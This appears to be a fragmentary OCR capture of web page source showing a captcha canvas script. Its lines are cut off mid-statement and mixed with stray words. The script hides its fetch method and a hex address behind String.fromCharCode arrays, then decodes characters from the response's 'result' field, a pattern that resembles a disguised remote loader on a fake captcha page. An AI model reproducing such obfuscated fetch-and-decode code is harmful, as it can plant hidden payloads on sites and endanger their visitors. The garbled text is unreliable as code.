
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,10
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 clock
recommended
ed